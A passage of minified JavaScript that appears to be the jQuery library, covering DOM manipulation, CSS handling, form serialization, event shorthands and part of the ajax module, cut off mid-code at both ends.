b4=d.split("|"),b3=e.createDocumentFragment();if(b3.createElement){while(b4.length){b3.createElement(b4.pop())}}return b3}var d="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ay=/ jQuery\d+="(?:null|\d+)"/g,I=new RegExp("<(?:"+d+")[\\s/>]","i"),b2=/^\s+/,aB=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,m=/<([\w:]+)/,bX=/<tbody/i,H=/<|&#?\w+;/,aj=/<(?:script|style|link)/i,q=/^(?:checkbox|radio)$/i,bT=/checked\s*(?:[^=]|=\s*.checked.)/i,by=/^$|\/(?:java|ecma)script/i,ap=/^true\/(.*)/,aI=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,R={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:bI.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},aQ=z(l),j=aQ.appendChild(l.createElement("div"));R.optgroup=R.option;R.tbody=R.tfoot=R.colgroup=R.caption=R.thead;R.th=R.td;bI.fn.extend({text:function(e){return bI.access(this,function(b3){return b3===aE?bI.text(this):this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(b3))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.insertBefore(e,b3.firstChild)}})},before:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},remove:function(e,b6){var b5,b3=e?bI.filter(e,this):this,b4=0;for(;(b5=b3[b4])!=null;b4++){if(!b6&&b5.nodeType===1){bI.cleanData(k(b5))}if(b5.parentNode){if(b6&&bI.contains(b5.ownerDocument,b5)){br(k(b5,"script"))}b5.parentNode.removeChild(b5)}}return this},empty:function(){var b3,e=0;for(;(b3=this[e])!=null;e++){if(b3.nodeType===1){bI.cleanData(k(b3,false))}while(b3.firstChild){b3.removeChild(b3.firstChild)}if(b3.options&&bI.nodeName(b3,"select")){b3.options.length=0}}return this},clone:function(b3,e){b3=b3==null?false:b3;e=e==null?b3:e;return this.map(function(){return bI.clone(this,b3,e)})},html:function(e){return bI.access(this,function(b6){var b5=this[0]||{},b4=0,b3=this.length;if(b6===aE){return b5.nodeType===1?b5.innerHTML.replace(ay,""):aE}if(typeof b6==="string"&&!aj.test(b6)&&(bI.support.htmlSerialize||!I.test(b6))&&(bI.support.leadingWhitespace||!b2.test(b6))&&!R[(m.exec(b6)||["",""])[1].toLowerCase()]){b6=b6.replace(aB,"<$1></$2>");try{for(;b4<b3;b4++){b5=this[b4]||{};if(b5.nodeType===1){bI.cleanData(k(b5,false));b5.innerHTML=b6}}b5=0}catch(b7){}}if(b5){this.empty().append(b6)}},null,e,arguments.length)},replaceWith:function(){var e=bI.map(this,function(b4){return[b4.nextSibling,b4.parentNode]}),b3=0;this.domManip(arguments,function(b6){var b5=e[b3++],b4=e[b3++];if(b4){if(b5&&b5.parentNode!==b4){b5=this.nextSibling}bI(this).remove();b4.insertBefore(b6,b5)}},true);return b3?this:this.remove()},detach:function(e){return this.remove(e,true)},domManip:function(cb,cg,b4){cb=aG.apply([],cb);var b9,b5,e,b7,ce,ca,b8=0,b6=this.length,cd=this,cf=b6-1,cc=cb[0],b3=bI.isFunction(cc);if(b3||!(b6<=1||typeof cc!=="string"||bI.support.checkClone||!bT.test(cc))){return this.each(function(ci){var ch=cd.eq(ci);if(b3){cb[0]=cc.call(this,ci,ch.html())}ch.domManip(cb,cg,b4)})}if(b6){ca=bI.buildFragment(cb,this[0].ownerDocument,false,!b4&&this);b9=ca.firstChild;if(ca.childNodes.length===1){ca=b9}if(b9){b7=bI.map(k(ca,"script"),t);e=b7.length;for(;b8<b6;b8++){b5=ca;if(b8!==cf){b5=bI.clone(b5,true,true);if(e){bI.merge(b7,k(b5,"script"))}}cg.call(this[b8],b5,b8)}if(e){ce=b7[b7.length-1].ownerDocument;bI.map(b7,bc);for(b8=0;b8<e;b8++){b5=b7[b8];if(by.test(b5.type||"")&&!bI._data(b5,"globalEval")&&bI.contains(ce,b5)){if(b5.src){bI._evalUrl(b5.src)}else{bI.globalEval((b5.text||b5.textContent||b5.innerHTML||"").replace(aI,""))}}}}ca=b9=null}}return this}});function aZ(b3,e){return bI.nodeName(b3,"table")&&bI.nodeName(e.nodeType===1?e:e.firstChild,"tr")?b3.getElementsByTagName("tbody")[0]||b3.appendChild(b3.ownerDocument.createElement("tbody")):b3}function t(e){e.type=(bI.find.attr(e,"type")!==null)+"/"+e.type;return e}function bc(b3){var e=ap.exec(b3.type);if(e){b3.type=e[1]}else{b3.removeAttribute("type")}return b3}function br(e,b4){var b5,b3=0;for(;(b5=e[b3])!=null;b3++){bI._data(b5,"globalEval",!b4||bI._data(b4[b3],"globalEval"))}}function aq(b9,b3){if(b3.nodeType!==1||!bI.hasData(b9)){return}var b6,b5,e,b8=bI._data(b9),b7=bI._data(b3,b8),b4=b8.events;if(b4){delete b7.handle;b7.events={};for(b6 in b4){for(b5=0,e=b4[b6].length;b5<e;b5++){bI.event.add(b3,b6,b4[b6][b5])}}}if(b7.data){b7.data=bI.extend({},b7.data)}}function O(b6,b3){var b7,b5,b4;if(b3.nodeType!==1){return}b7=b3.nodeName.toLowerCase();if(!bI.support.noCloneEvent&&b3[bI.expando]){b4=bI._data(b3);for(b5 in b4.events){bI.removeEvent(b3,b5,b4.handle)}b3.removeAttribute(bI.expando)}if(b7==="script"&&b3.text!==b6.text){t(b3).text=b6.text;bc(b3)}else{if(b7==="object"){if(b3.parentNode){b3.outerHTML=b6.outerHTML}if(bI.support.html5Clone&&(b6.innerHTML&&!bI.trim(b3.innerHTML))){b3.innerHTML=b6.innerHTML}}else{if(b7==="input"&&q.test(b6.type)){b3.defaultChecked=b3.checked=b6.checked;if(b3.value!==b6.value){b3.value=b6.value}}else{if(b7==="option"){b3.defaultSelected=b3.selected=b6.defaultSelected}else{if(b7==="input"||b7==="textarea"){b3.defaultValue=b6.defaultValue}}}}}}bI.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,b3){bI.fn[e]=function(b4){var b5,b7=0,b6=[],b9=bI(b4),b8=b9.length-1;for(;b7<=b8;b7++){b5=b7===b8?this:this.clone(true);bI(b9[b7])[b3](b5);am.apply(b6,b5.get())}return this.pushStack(b6)}});function k(b5,e){var b3,b6,b4=0,b7=typeof b5.getElementsByTagName!==aA?b5.getElementsByTagName(e||"*"):typeof b5.querySelectorAll!==aA?b5.querySelectorAll(e||"*"):aE;if(!b7){for(b7=[],b3=b5.childNodes||b5;(b6=b3[b4])!=null;b4++){if(!e||bI.nodeName(b6,e)){b7.push(b6)}else{bI.merge(b7,k(b6,e))}}}return e===aE||e&&bI.nodeName(b5,e)?bI.merge([b5],b7):b7}function bU(e){if(q.test(e.type)){e.defaultChecked=e.checked}}bI.extend({clone:function(b3,b5,e){var b7,b4,ca,b6,b8,b9=bI.contains(b3.ownerDocument,b3);if(bI.support.html5Clone||bI.isXMLDoc(b3)||!I.test("<"+b3.nodeName+">")){ca=b3.cloneNode(true)}else{j.innerHTML=b3.outerHTML;j.removeChild(ca=j.firstChild)}if((!bI.support.noCloneEvent||!bI.support.noCloneChecked)&&(b3.nodeType===1||b3.nodeType===11)&&!bI.isXMLDoc(b3)){b7=k(ca);b8=k(b3);for(b6=0;(b4=b8[b6])!=null;++b6){if(b7[b6]){O(b4,b7[b6])}}}if(b5){if(e){b8=b8||k(b3);b7=b7||k(ca);for(b6=0;(b4=b8[b6])!=null;b6++){aq(b4,b7[b6])}}else{aq(b3,ca)}}b7=k(ca,"script");if(b7.length>0){br(b7,!b9&&k(b3,"script"))}b7=b8=b4=null;return ca},buildFragment:function(b3,b5,ca,cf){var cb,b7,b9,ce,cg,cd,b4,b8=b3.length,b6=z(b5),e=[],cc=0;for(;cc<b8;cc++){b7=b3[cc];if(b7||b7===0){if(bI.type(b7)==="object"){bI.merge(e,b7.nodeType?[b7]:b7)}else{if(!H.test(b7)){e.push(b5.createTextNode(b7))}else{ce=ce||b6.appendChild(b5.createElement("div"));cg=(m.exec(b7)||["",""])[1].toLowerCase();b4=R[cg]||R._default;ce.innerHTML=b4[1]+b7.replace(aB,"<$1></$2>")+b4[2];cb=b4[0];while(cb--){ce=ce.lastChild}if(!bI.support.leadingWhitespace&&b2.test(b7)){e.push(b5.createTextNode(b2.exec(b7)[0]))}if(!bI.support.tbody){b7=cg==="table"&&!bX.test(b7)?ce.firstChild:b4[1]==="<table>"&&!bX.test(b7)?ce:0;cb=b7&&b7.childNodes.length;while(cb--){if(bI.nodeName((cd=b7.childNodes[cb]),"tbody")&&!cd.childNodes.length){b7.removeChild(cd)}}}bI.merge(e,ce.childNodes);ce.textContent="";while(ce.firstChild){ce.removeChild(ce.firstChild)}ce=b6.lastChild}}}}if(ce){b6.removeChild(ce)}if(!bI.support.appendChecked){bI.grep(k(e,"input"),bU)}cc=0;while((b7=e[cc++])){if(cf&&bI.inArray(b7,cf)!==-1){continue}b9=bI.contains(b7.ownerDocument,b7);ce=k(b6.appendChild(b7),"script");if(b9){br(ce)}if(ca){cb=0;while((b7=ce[cb++])){if(by.test(b7.type||"")){ca.push(b7)}}}}ce=null;return b6},cleanData:function(b3,cb){var b5,ca,b4,b6,b7=0,cc=bI.expando,e=bI.cache,b8=bI.support.deleteExpando,b9=bI.event.special;for(;(b5=b3[b7])!=null;b7++){if(cb||bI.acceptData(b5)){b4=b5[cc];b6=b4&&e[b4];if(b6){if(b6.events){for(ca in b6.events){if(b9[ca]){bI.event.remove(b5,ca)}else{bI.removeEvent(b5,ca,b6.handle)}}}if(e[b4]){delete e[b4];if(b8){delete b5[cc]}else{if(typeof b5.removeAttribute!==aA){b5.removeAttribute(cc)}else{b5[cc]=null}}a5.push(b4)}}}}},_evalUrl:function(e){return bI.ajax({url:e,type:"GET",dataType:"script",async:false,global:false,"throws":true})}});bI.fn.extend({wrapAll:function(e){if(bI.isFunction(e)){return this.each(function(b4){bI(this).wrapAll(e.call(this,b4))})}if(this[0]){var b3=bI(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){b3.insertBefore(this[0])}b3.map(function(){var b4=this;while(b4.firstChild&&b4.firstChild.nodeType===1){b4=b4.firstChild}return b4}).append(this)}return this},wrapInner:function(e){if(bI.isFunction(e)){return this.each(function(b3){bI(this).wrapInner(e.call(this,b3))})}return this.each(function(){var b3=bI(this),b4=b3.contents();if(b4.length){b4.wrapAll(e)}else{b3.append(e)}})},wrap:function(e){var b3=bI.isFunction(e);return this.each(function(b4){bI(this).wrapAll(b3?e.call(this,b4):e)})},unwrap:function(){return this.parent().each(function(){if(!bI.nodeName(this,"body")){bI(this).replaceWith(this.childNodes)}}).end()}});var aC,bn,D,bf=/alpha\([^)]*\)/i,aR=/opacity\s*=\s*([^)]*)/,bm=/^(top|right|bottom|left)$/,E=/^(none|table(?!-c[ea]).+)/,aW=/^margin/,a8=new RegExp("^("+bz+")(.*)$","i"),U=new RegExp("^("+bz+")(?!px)[a-z%]+$","i"),Q=new RegExp("^([+-])=("+bz+")","i"),bi={BODY:"block"},bb={position:"absolute",visibility:"hidden",display:"block"},bB={letterSpacing:0,fontWeight:400},bS=["Top","Right","Bottom","Left"],at=["Webkit","O","Moz","ms"];function b(b5,b3){if(b3 in b5){return b3}var b6=b3.charAt(0).toUpperCase()+b3.slice(1),e=b3,b4=at.length;while(b4--){b3=at[b4]+b6;if(b3 in b5){return b3}}return e}function N(b3,e){b3=e||b3;return bI.css(b3,"display")==="none"||!bI.contains(b3.ownerDocument,b3)}function p(b8,e){var b9,b6,b7,b3=[],b4=0,b5=b8.length;for(;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}b3[b4]=bI._data(b6,"olddisplay");b9=b6.style.display;if(e){if(!b3[b4]&&b9==="none"){b6.style.display=""}if(b6.style.display===""&&N(b6)){b3[b4]=bI._data(b6,"olddisplay",bD(b6.nodeName))}}else{if(!b3[b4]){b7=N(b6);if(b9&&b9!=="none"||!b7){bI._data(b6,"olddisplay",b7?b9:bI.css(b6,"display"))}}}}for(b4=0;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}if(!e||b6.style.display==="none"||b6.style.display===""){b6.style.display=e?b3[b4]||"":"none"}}return b8}bI.fn.extend({css:function(e,b3){return bI.access(this,function(b8,b5,b9){var b4,b7,ca={},b6=0;if(bI.isArray(b5)){b7=bn(b8);b4=b5.length;for(;b6<b4;b6++){ca[b5[b6]]=bI.css(b8,b5[b6],false,b7)}return ca}return b9!==aE?bI.style(b8,b5,b9):bI.css(b8,b5)},e,b3,arguments.length>1)},show:function(){return p(this,true)},hide:function(){return p(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(N(this)){bI(this).show()}else{bI(this).hide()}})}});bI.extend({cssHooks:{opacity:{get:function(b4,b3){if(b3){var e=D(b4,"opacity");return e===""?"1":e}}}},cssNumber:{columnCount:true,fillOpacity:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":bI.support.cssFloat?"cssFloat":"styleFloat"},style:function(b5,b4,cb,b6){if(!b5||b5.nodeType===3||b5.nodeType===8||!b5.style){return}var b9,ca,cc,b7=bI.camelCase(b4),b3=b5.style;b4=bI.cssProps[b7]||(bI.cssProps[b7]=b(b3,b7));cc=bI.cssHooks[b4]||bI.cssHooks[b7];if(cb!==aE){ca=typeof cb;if(ca==="string"&&(b9=Q.exec(cb))){cb=(b9[1]+1)*b9[2]+parseFloat(bI.css(b5,b4));ca="number"}if(cb==null||ca==="number"&&isNaN(cb)){return}if(ca==="number"&&!bI.cssNumber[b7]){cb+="px"}if(!bI.support.clearCloneStyle&&cb===""&&b4.indexOf("background")===0){b3[b4]="inherit"}if(!cc||!("set" in cc)||(cb=cc.set(b5,cb,b6))!==aE){try{b3[b4]=cb}catch(b8){}}}else{if(cc&&"get" in cc&&(b9=cc.get(b5,false,b6))!==aE){return b9}return b3[b4]}},css:function(b8,b6,b3,b7){var b5,b9,e,b4=bI.camelCase(b6);b6=bI.cssProps[b4]||(bI.cssProps[b4]=b(b8.style,b4));e=bI.cssHooks[b6]||bI.cssHooks[b4];if(e&&"get" in e){b9=e.get(b8,true,b3)}if(b9===aE){b9=D(b8,b6,b7)}if(b9==="normal"&&b6 in bB){b9=bB[b6]}if(b3===""||b3){b5=parseFloat(b9);return b3===true||bI.isNumeric(b5)?b5||0:b9}return b9}});if(a1.getComputedStyle){bn=function(e){return a1.getComputedStyle(e,null)};D=function(b6,b4,b8){var b5,b3,ca,b7=b8||bn(b6),b9=b7?b7.getPropertyValue(b4)||b7[b4]:aE,e=b6.style;if(b7){if(b9===""&&!bI.contains(b6.ownerDocument,b6)){b9=bI.style(b6,b4)}if(U.test(b9)&&aW.test(b4)){b5=e.width;b3=e.minWidth;ca=e.maxWidth;e.minWidth=e.maxWidth=e.width=b9;b9=b7.width;e.width=b5;e.minWidth=b3;e.maxWidth=ca}}return b9}}else{if(l.documentElement.currentStyle){bn=function(e){return e.currentStyle};D=function(b5,b3,b8){var b4,b7,b9,b6=b8||bn(b5),ca=b6?b6[b3]:aE,e=b5.style;if(ca==null&&e&&e[b3]){ca=e[b3]}if(U.test(ca)&&!bm.test(b3)){b4=e.left;b7=b5.runtimeStyle;b9=b7&&b7.left;if(b9){b7.left=b5.currentStyle.left}e.left=b3==="fontSize"?"1em":ca;ca=e.pixelLeft+"px";e.left=b4;if(b9){b7.left=b9}}return ca===""?"auto":ca}}}function aH(e,b4,b5){var b3=a8.exec(b4);return b3?Math.max(0,b3[1]-(b5||0))+(b3[2]||"px"):b4}function au(b6,b3,e,b8,b5){var b4=e===(b8?"border":"content")?4:b3==="width"?1:0,b7=0;for(;b4<4;b4+=2){if(e==="margin"){b7+=bI.css(b6,e+bS[b4],true,b5)}if(b8){if(e==="content"){b7-=bI.css(b6,"padding"+bS[b4],true,b5)}if(e!=="margin"){b7-=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}else{b7+=bI.css(b6,"padding"+bS[b4],true,b5);if(e!=="padding"){b7+=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}}return b7}function u(b6,b3,e){var b5=true,b7=b3==="width"?b6.offsetWidth:b6.offsetHeight,b4=bn(b6),b8=bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b4)==="border-box";if(b7<=0||b7==null){b7=D(b6,b3,b4);if(b7<0||b7==null){b7=b6.style[b3]}if(U.test(b7)){return b7}b5=b8&&(bI.support.boxSizingReliable||b7===b6.style[b3]);b7=parseFloat(b7)||0}return(b7+au(b6,b3,e||(b8?"border":"content"),b5,b4))+"px"}function bD(b4){var b3=l,e=bi[b4];if(!e){e=a0(b4,b3);if(e==="none"||!e){aC=(aC||bI("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b3.documentElement);b3=(aC[0].contentWindow||aC[0].contentDocument).document;b3.write("<!doctype html><html><body>");b3.close();e=a0(b4,b3);aC.detach()}bi[b4]=e}return e}function a0(e,b5){var b3=bI(b5.createElement(e)).appendTo(b5.body),b4=bI.css(b3[0],"display");b3.remove();return b4}bI.each(["height","width"],function(b3,e){bI.cssHooks[e]={get:function(b6,b5,b4){if(b5){return b6.offsetWidth===0&&E.test(bI.css(b6,"display"))?bI.swap(b6,bb,function(){return u(b6,e,b4)}):u(b6,e,b4)}},set:function(b6,b7,b4){var b5=b4&&bn(b6);return aH(b6,b7,b4?au(b6,e,b4,bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b5)==="border-box",b5):0)}}});if(!bI.support.opacity){bI.cssHooks.opacity={get:function(b3,e){return aR.test((e&&b3.currentStyle?b3.currentStyle.filter:b3.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":e?"1":""},set:function(b6,b7){var b5=b6.style,b3=b6.currentStyle,e=bI.isNumeric(b7)?"alpha(opacity="+b7*100+")":"",b4=b3&&b3.filter||b5.filter||"";b5.zoom=1;if((b7>=1||b7==="")&&bI.trim(b4.replace(bf,""))===""&&b5.removeAttribute){b5.removeAttribute("filter");if(b7===""||b3&&!b3.filter){return}}b5.filter=bf.test(b4)?b4.replace(bf,e):b4+" "+e}}}bI(function(){if(!bI.support.reliableMarginRight){bI.cssHooks.marginRight={get:function(b3,e){if(e){return bI.swap(b3,{display:"inline-block"},D,[b3,"marginRight"])}}}}if(!bI.support.pixelPosition&&bI.fn.position){bI.each(["top","left"],function(e,b3){bI.cssHooks[b3]={get:function(b5,b4){if(b4){b4=D(b5,b3);return U.test(b4)?bI(b5).position()[b3]+"px":b4}}}})}});if(bI.expr&&bI.expr.filters){bI.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||(!bI.support.reliableHiddenOffsets&&((e.style&&e.style.display)||bI.css(e,"display"))==="none")};bI.expr.filters.visible=function(e){return !bI.expr.filters.hidden(e)}}bI.each({margin:"",padding:"",border:"Width"},function(e,b3){bI.cssHooks[e+b3]={expand:function(b6){var b5=0,b4={},b7=typeof b6==="string"?b6.split(" "):[b6];for(;b5<4;b5++){b4[e+bS[b5]+b3]=b7[b5]||b7[b5-2]||b7[0]}return b4}};if(!aW.test(e)){bI.cssHooks[e+b3].set=aH}});var bu=/%20/g,aP=/\[\]$/,S=/\r?\n/g,c=/^(?:submit|button|image|reset|file)$/i,ar=/^(?:input|select|textarea|keygen)/i;bI.fn.extend({serialize:function(){return bI.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=bI.prop(this,"elements");return e?bI.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!bI(this).is(":disabled")&&ar.test(this.nodeName)&&!c.test(e)&&(this.checked||!q.test(e))}).map(function(e,b3){var b4=bI(this).val();return b4==null?null:bI.isArray(b4)?bI.map(b4,function(b5){return{name:b3.name,value:b5.replace(S,"\r\n")}}):{name:b3.name,value:b4.replace(S,"\r\n")}}).get()}});bI.param=function(e,b4){var b5,b3=[],b6=function(b7,b8){b8=bI.isFunction(b8)?b8():(b8==null?"":b8);b3[b3.length]=encodeURIComponent(b7)+"="+encodeURIComponent(b8)};if(b4===aE){b4=bI.ajaxSettings&&bI.ajaxSettings.traditional}if(bI.isArray(e)||(e.jquery&&!bI.isPlainObject(e))){bI.each(e,function(){b6(this.name,this.value)})}else{for(b5 in e){i(b5,e[b5],b4,b6)}}return b3.join("&").replace(bu,"+")};function i(b4,b6,b3,b5){var e;if(bI.isArray(b6)){bI.each(b6,function(b8,b7){if(b3||aP.test(b4)){b5(b4,b7)}else{i(b4+"["+(typeof b7==="object"?b8:"")+"]",b7,b3,b5)}})}else{if(!b3&&bI.type(b6)==="object"){for(e in b6){i(b4+"["+e+"]",b6[e],b3,b5)}}else{b5(b4,b6)}}}bI.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(b3,e){bI.fn[e]=function(b5,b4){return arguments.length>0?this.on(e,null,b5,b4):this.trigger(e)}});bI.fn.extend({hover:function(e,b3){return this.mouseenter(e).mouseleave(b3||e)},bind:function(e,b4,b3){return this.on(e,null,b4,b3)},unbind:function(e,b3){return this.off(e,null,b3)},delegate:function(e,b3,b5,b4){return this.on(b3,e,b5,b4)},undelegate:function(e,b3,b4){return arguments.length===1?this.off(e,"**"):this.off(b3,e||"**",b4)}});var b1,W,bN=bI.now(),ax=/\?/,an=/#.*$/,M=/([?&])_=[^&]*/,ae=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,A=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,o=/^(?:GET|HEAD)$/,aF=/^\/\//,aS=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,b0=bI.fn.load,v={},a6={},aU="*/".concat("*");try{W=aJ.href}catch(be){W=l.createElement("a");W.href="";W=W.href}b1=aS.exec(W.toLowerCase())||[];function bK(e){return function(b6,b7){if(typeof b6!=="string"){b7=b6;b6="*"}var b3,b4=0,b5=b6.toLowerCase().match(aa)||[];if(bI.isFunction(b7)){while((b3=b5[b4++])){if(b3[0]==="+"){b3=b3.slice(1)||"*";(e[b3]=e[b3]||[]).unshift(b7)}else{(e[b3]=e[b3]||[]).push(b7)}}}}}function n(e,b4,b8,b5){var b3={},b6=(e===a6);function b7(b9){var ca;b3[b9]=true;bI.each(e[b9]||[],function(cc,cb){var cd=cb(b4,b8,b5);if(typeof cd==="string"&&!b6&&!b3[cd]){b4.dataTypes.unshift(cd);b7(cd);return false}else{if(b6){return !(ca=cd)}}});return ca}return b7(b4.dataTypes[0])||!b3["*"]&&b7("*")}function r(b4,b5){var e,b3,b6=bI.ajaxSettings.flatOptions||{};for(b3 in b5){if(b5[b3]!==aE){(b6[b3]?b4:(e||(e={})))[b3]=b5[b3]}}if(e){bI.extend(true,b4,e)}return b4}bI.fn.load=function(b5,b8,b9){if(typeof b5!=="string"&&b0){return b0.apply(this,arguments)}var e,b4,b6,b3=this,b7=b5.indexOf(" ");if(b7>=0){e=b5.slice(b7,b5.length);b5=b5.slice(0,b7)}if(bI.isFunction(b8)){b9=b8;b8=aE}else{if(b8&&typeof b8==="object"){b6="POST"}}if(b3.length>0){bI.ajax({url:b5,type:b6,dataType:"html",data:b8}).done(function(ca){b4=arguments;b3.html(e?bI("<div>").append(bI.parseHTML(ca)).find(e):ca)}).complete(b9&&function(cb,ca){b3.each(b9,b4||[cb.responseText,ca,cb])})}return this};bI.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,b3){bI.fn[b3]=function(b4){return this.on(b3,b4)}});bI.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:W,type:"GET",isLocal:A.test(b1[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":aU,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":bI.parseJSON,"text xml":bI.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(b3,e){return e?r(r(b3,bI.ajaxSettings),e):r(bI.ajaxSettings,b3)},ajaxPrefilter:bK(v),ajaxTransport:bK(a6),ajax:function(b7,b4){if(typeof b7==="object"){b4=b7;b7=aE}b4=b4||{};var cg,ci,b8,cn,cc,b3,cj,b5,cb=bI.ajaxSetup({},b4),cp=cb.context||cb,ce=cb.context&&(cp.nodeType||cp.jquery)?bI(cp):bI.event,co=bI.Deferred(),cl=bI.Callbacks("once memory"),b9=cb.statusCode||{},cf={},cm={},b6=0,ca="canceled",ch={readyState:0,getResponseHeader:function(cq){var e;if(b6===2){if(!b5){b5={};while((e=ae.exec(cn))){b5[e[1].toLowerCase()]=e[2]}}e=b5[cq.toLowerCase()]}return e==null?null:e},getAllResponseHeaders:function(){return b6===2?cn:null},setRequestHeader:function(cq,cr){var e=cq.toLowerCase();if(!b6){cq=cm[e]=cm[e]||cq;cf[cq]=cr}return this},overrideMimeType:function(e){if(!b6){cb.mimeType=e}return this},statusCode:function(cq){var e;if(cq){if(b6<2){for(e in cq){b9[e]=[b9[e],cq[e]]}}else{ch.always(cq[ch.status])}}return this},abort:function(cq){var e=cq||ca;if(cj){cj.abort(e)}cd(0,e);return this}};co.promise(ch).complete=cl.add;ch.success=ch.done;ch.error=ch.fail;cb.url=((b7||cb.url||W)+"").replace(an,"").replace(aF,b1[1]+"//");cb.type=b4.method||b4.type||cb.method||cb.type;cb.dataTypes=bI.trim(cb.dataType||"*").toLowerCase().match(aa)||[""];if(cb.crossDomain==null){cg=aS.exec(cb.url.toLowerCase());cb.crossDomain=!!(cg&&(cg[1]!==b1[1]||cg[2]!==b1[2]||(cg[3]||(cg[1]==="http:"?"80":"443"))!==(b1[3]||(b1[1]==="http:"?"80":"443"))))}if(cb.data&&cb.processData&&typeof cb.data!=="string"){cb.data=bI.param(cb.data,cb.traditional)}n(v,cb,b4,ch);if(b6===2){return ch}b3=cb.global;if(b3&&bI.active++===0){bI.event.trigger("ajaxStart")}cb.type=cb.type.toUpperCase();cb.hasContent=!o.test(cb.type);b8=cb.url;if(!cb.hasContent){if(cb.data){b8=(cb.url+=(ax.test(b8)?"&":"?")+cb.data);delete cb.data}if(cb.cache===false){cb.url=M.test(b8)?b8.replace(M,"$1_="+bN++):b8+(ax.test(b8)?"&":"?")+"_="+bN++}}if(cb.ifModified){if(bI.lastModified[b8]){ch.setRequestHeader("If-Modified-Since",bI.lastModified[b8])}if(bI.etag[b8]){ch.setRequestHeader("If-None-Match",bI.etag[b8])}}if(cb.data&&cb.hasContent&&cb.contentType!==false||b4.contentType){ch.setRequestHeader("Content-Type",cb.contentType)}ch.setRequestHeader("Accept",cb.dataTypes[0]&&cb.accepts[cb.dataTypes[0]]?cb.accepts[cb.dataTypes[0]]+(cb.dataTypes[0]!=="*"?", "+aU+"; q=0.01":""):cb.accepts["*"]);for(ci in cb.headers){ch.setRequestHeader(ci,cb.headers[ci])}if(cb.beforeSend&&(cb.beforeSend.call(cp,ch,cb)===false||b6===2)){return ch.abort()}ca="abort";for(ci in {success:1,error:1,complete:1}){ch[ci](cb[ci])}cj=n(a6,cb,b4,ch);if(!cj){cd(-1,"No Transport")}else{ch.readyState=1;if(b3){ce.trigger("ajaxSend",[ch,cb])}if(cb.async&&cb.timeout>0){cc=setTimeout(function(){ch.abort("timeout")},cb.timeout)}try{b6=1;cj.send(cf,cd)}catch(ck){if(b6<2){cd(-1,ck)}else{throw ck}}}function cd(cu,cq,cv,cs){var e,cy,cw,ct,cx,cr=cq;if(b6===2){return}b6=2;if(cc){clearTimeout(cc)}cj=aE;cn=cs||"";ch.readyState=cu>0?4:0;e=cu>=200&&cu<300||cu===304;if(cv){ct=g(cb,ch,cv)}ct=ad(cb,ct,ch,e);if(e){if(cb.ifModified){cx=ch.getResponseHeader("Last-Modified");if(cx){bI.lastModified[b8]=cx}cx=ch.getResponseHeader("etag");if(cx){bI.etag[b8]=cx}}if(cu===204||cb.type==="HEAD"){cr="nocontent"}else{if(cu===304){cr="notmodified"}else{cr=ct.state;cy=ct.data;cw=ct.error;e=!cw}}}else{cw=cr;if(cu||!cr){cr="error";if(cu<0){cu=0}}}ch.status=cu;ch.statusText=(cq||cr)+"";if(e){co.resolveWith(cp,[cy,cr,ch])}else{co.rejectWith(cp,[ch,cr,cw])}ch.statusCode(b9);b9=aE;if(b3){ce.trigger(e?"ajaxSuccess":"ajaxError",[ch,cb,e?cy:cw])}cl.fireWith(cp,[ch,cr]);if(b3){ce.trigger("ajaxComplete",[ch,cb]);if(!(--bI.active)){bI.event.trigger("ajaxStop")}}}return ch},getJSON:function(e,b3,b4){return bI.get(e,b3,b4,"json")},getScript:function(e,b3){return 